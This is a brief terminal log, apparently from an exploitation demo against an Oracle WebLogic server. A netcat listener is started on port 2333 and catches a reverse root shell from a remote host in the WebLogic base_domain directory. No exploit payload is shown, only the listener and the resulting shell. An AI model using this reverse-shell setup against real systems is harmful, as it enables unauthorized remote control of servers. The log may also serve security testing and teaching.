 root@eb37c0f93591: ~
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
root@eb37c0f93591:~# nc -lvvp 2333
listening on [any] 2333 ...
connect to [174.2.45.114] from 3749-7870008b-9ab3-47a0-b6f5-a9ac7490a3fd.1.5s6ny6jofbxlu1wfwd4fc4nrf.c
5.105] 45248
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7eb5b9eb42f3:~/Oracle/Middleware/user_projects/domains/base_domain#